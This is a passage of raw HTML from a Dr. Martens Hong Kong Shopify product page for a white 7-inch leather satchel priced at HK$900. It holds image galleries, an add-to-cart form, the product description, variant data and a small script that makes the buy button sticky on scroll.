<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.81.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.81_1800x1800.jpg?v=1747645982"
    data-photoswipe-width="2500"
    data-photoswipe-height="3125"
    data-index="2"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.82.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.82_1800x1800.jpg?v=1747645982"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="3"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.83.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.83_1800x1800.jpg?v=1747645983"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="4"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.84.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.84_1800x1800.jpg?v=1747645983"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="5"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.85.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.85_1800x1800.jpg?v=1747645983"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="6"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.86.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.86_1800x1800.jpg?v=1747645983"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="7"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="7"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.87.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.87_1800x1800.jpg?v=1747645983"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="8"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="8"
  >

  <div data-product-image-main class="product-image-main" data-size="portrait"><div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
<img src="files/AC917122.88.jpg"
    width
    height
    class="photoswipe__image
"
    loading="eager"
    alt="7&quot; Leather Satchel"
    srcset="
      //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&width=360 360w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&width=540  540w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&width=720  720w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&width=900  900w,
    
      //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&width=1080  1080w,
    
"
    data-photoswipe-src="//drmartens.com.hk/cdn/shop/files/AC917122.88_1800x1800.jpg?v=1747645983"
    data-photoswipe-width="2000"
    data-photoswipe-height="2500"
    data-index="9"
    sizes="(min-width: 769px) 50vw, 75vw"
  >



<button type="button" class="btn btn--secondary btn--circle js-photoswipe__zoom product__photo-zoom" aria-label="Zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.80_1800x1800.jpg?v=1747645982"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="0"
                  data-id="33537584431395">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.81_1800x1800.jpg?v=1747645982"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="1"
                  data-id="33537584529699">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.81.jpg?v=1747645982&amp;width=720 720w" width="2500" height="3125" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.82_1800x1800.jpg?v=1747645982"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="2"
                  data-id="33537584759075">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.82.jpg?v=1747645982&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.83_1800x1800.jpg?v=1747645983"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="3"
                  data-id="33537585185059">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.83.jpg?v=1747645983&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.84_1800x1800.jpg?v=1747645983"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="4"
                  data-id="33537585545507">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.84.jpg?v=1747645983&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.85_1800x1800.jpg?v=1747645983"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="5"
                  data-id="33537585676579">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.85.jpg?v=1747645983&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.86_1800x1800.jpg?v=1747645983"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="6"
                  data-id="33537586004259">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.86.jpg?v=1747645983&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="7"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.87_1800x1800.jpg?v=1747645983"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="7"
                  data-id="33537586135331">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.87.jpg?v=1747645983&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div><div class="product__thumb-item"
                data-index="8"
                >
                <a
                  href="//drmartens.com.hk/cdn/shop/files/AC917122.88_1800x1800.jpg?v=1747645983"
                  data-product-thumb
                  class="product__thumb js-no-transition"
                  data-index="8"
                  data-id="33537586463011">
                  <div class="image-wrap" style="height: 0; padding-bottom: 125.0%;">




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.88.jpg?v=1747645983&amp;width=720 720w" width="2000" height="2500" loading="eager" sizes="(min-width: 769px) 80px, 100vw">
  



</div>
                </a>
              </div></div></div>
    </div>
  </div>

  

  <script type="application/json" id="ModelJson-template--24298261414179__main">
    []
  </script></div><div class="product-grid__content product--description product-single__sticky grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header product-single__header">
              


  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" title="Back to the frontpage">Home</a>

    

      

      
      <i class="fw-arrow fw-arrow--right"></i>

    
  </nav>



<div class="product-single__title-wrapper"><h1 class="h4 product-single__title">7" Leather Satchel
</h1><div class="h4 product-block product-block--price"><span id="PriceA11y-template--24298261414179__main" class="visually-hidden">Regular price</span><span data-product-price
          class="product__price"><span aria-hidden="true">HK$900</span>
<span class="visually-hidden">HK$900</span>
</span>

        

        <div data-unit-price-wrapper class="product__unit-price hide"><span data-unit-price><span aria-hidden="true"></span>
<span class="visually-hidden"></span>
</span>/<span data-unit-base></span>
        </div>
      </div>
    </div>
            </div>

            <div data-product-blocks><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="a" d="M16.5 43.22H6.88V16.5h33.14v26.72H23.94M45.42 43.22h-5.4V30.4h17.1v12.82h-4.23M57.12 30.4l-6.41-8.56H40.02"/><circle class="a" cx="20.24" cy="43.76" r="3.74"/><path class="a" d="M45.42 43.23a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <div>FREE SHIPPING ON ORDERS OVER HK$500</div>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M32 54.52L10 41.95v-19.9L32 9.48l22 12.57v19.9L32 54.52z"/><path class="a" d="M32 54.52v-19.9l22-12.57M32 34.62L10 22.05M41.7 15.02L21 28.33v8.38"/></svg>
                                
                              <div>FREE 14-DAY RETURNS ON ALL ORDERS</div>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block" data-dynamic-variants-enabled >
</div><div class="color-variant-wrapper small--text-left m-order- "><label class="variant__label">
    Color:
    <span class="variant__label-info">
      <span id="VariantColorLabel-template--24298261414179__main-">
        <span class="color-family">White+White</span>
      </span>
    </span>
  </label><div class="product__thumbs product__thumbs--below"><div class="product__thumb-item">
        <div class="image-wrap">
          <a
            href="javascript:void(0);"
            class="product__thumb product__thumb-template--24298261414179__main is-active"
            data-id="8197071438115"
          >




  
    <img src="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AC917122.80.jpg?v=1747645982&amp;width=720 720w" width="2000" height="2500" loading="lazy" class="product__thumb-image" sizes="100vw">
  



</a>
        </div>
      </div>
    <div class="product__thumb-item">
        <div class="image-wrap">
          <a
            href="/products/7-inches-leather-satchel-black-ab098001"
            class="product__thumb product__thumb-template--24298261414179__main"
            data-id="8309730214179"
          >




  
    <img src="//drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5.jpg?v=1747645859" alt="7&quot; Leather Satchel" srcset="//drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5.jpg?v=1747645859&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5.jpg?v=1747645859&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5.jpg?v=1747645859&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/AB098001.80_381b7fa8-26ac-4317-836e-b3620a998bc5.jpg?v=1747645859&amp;width=720 720w" width="2000" height="2500" loading="lazy" class="product__thumb-image" sizes="100vw">
  



</a>
        </div>
      </div>
    
  </div>
</div><div class="product-block js-buy-buttons-container" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--24298261414179__main-8197071438115" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-product-handle="7-inches-satchel-white-ac917122"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="47082181001507">
          ONE SIZE - HK$900.00
        </option></select><input type="hidden" name="product-id" value="8197071438115" /><input type="hidden" name="section-id" value="template--24298261414179__main" /></form></div><div
                          data-store-availability-holder
                          data-product-name="7&quot; Leather Satchel"
                          data-base-url="https://drmartens.com.hk/"
                          ></div></div><div
                      class="product-block  product-description js-product-description-61725bb7-bd31-4b42-82a3-8c326760081f8197071438115 js-show-more apply-for-mobile"
                      
                    >
<div class="rte">
    
<p>This durable 7" mini-satchel was crafted with all the classic Docs durability — because if you're going to carry your life around in a bag, it should last. A classic everyday bag, it comes with heavy-duty buckle fastenings, and an adjustable, and removable, leather strap.</p>

<p>Double buckle fastening with magnetic snaps<br>
Made with Kiev, a durable, hardwearing leather with a smooth sheen<br>
Dimensions: 7" wide x 5" tall x 2" deep<br>
Shoulder strap: 45" long</p>

  </div></div></div><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":47082181001507,"title":"ONE SIZE","option1":"ONE SIZE","option2":null,"option3":null,"sku":"AC917122PCE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"7\" Leather Satchel - ONE SIZE","public_title":"ONE SIZE","options":["ONE SIZE"],"price":90000,"weight":0,"compare_at_price":90000,"inventory_management":"shopify","barcode":"190665390384","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
              </textarea></div>
        </div></div>

        
        <div class="product-meta-info__container">
          

          

          
        </div>
      
    </div>
  </div>
</div>
<script>
  window.addEventListener('DOMContentLoaded', () => {
    const handleStickyElementClosure = () => {
      const stickyElement = document.querySelector(".js-buy-buttons-container");
  
      // Get the distance from the top of the document to the element
      const stickyElementOffset = stickyElement.offsetTop;
    
      // Get the height of the element
      const stickyElementHeight = stickyElement.offsetHeight;

      if (!stickyElement) return undefined;

      return () => {
        if (window.innerWidth > 768) return
        const scrollPosition = window.pageYOffset;
        // Calculate the distance from the bottom of the viewport to the bottom of the document
        const distanceFromBottom = document.documentElement.scrollHeight - (window.innerHeight + scrollPosition);
    
        // Check if the current scroll position is below the element position and above the bottom of the viewport
        if (scrollPosition + window.innerHeight - stickyElementHeight < stickyElementOffset && distanceFromBottom >= stickyElementHeight) {
    
          // Make the element sticky by setting its position to fixed and bottom to 0
          stickyElement.classList.add('is-sticky')
        } else {
          // Remove the sticky behavior by resetting the element's position and bottom
          stickyElement.classList.remove('is-sticky')
        }
      }
    }

    const handleStickyElement = handleStickyElementClosure();
    if (typeof handleStickyElement === 'function') {
      handleStickyElement();
    
      // Add an event listener for the window scroll event
      window.addEventListener("scroll", handleStickyElement);
      window.addEventListener("resize", handleStickyElement);
    }
  });
</script>


</div><div id="shopify-section-template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae" class="shopify-section"><link href="//drmartens.com.hk/cdn/shop/t/32/assets/collection-tabs.css?v=151979006966020550581740651776" rel="stylesheet" type="text/css" media="all" />
<div
  data-section-id="template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae"
  data-section-type="collection-tabs"><style data-shopify>.flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae {
      margin-top: -40px;
      margin-left: -40px;
      
        padding-left: 40px;
        padding-right: 40px;
      
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid--gutters {
      margin-top: -40px;
      margin-left: -40px;
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid__item {
      padding-top: 40px;
      padding-left: 40px;
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .collection-tabs__header {
      padding-top: 40px;
      padding-left: 40px;
    }

    @media only screen and (max-width: 589px) {
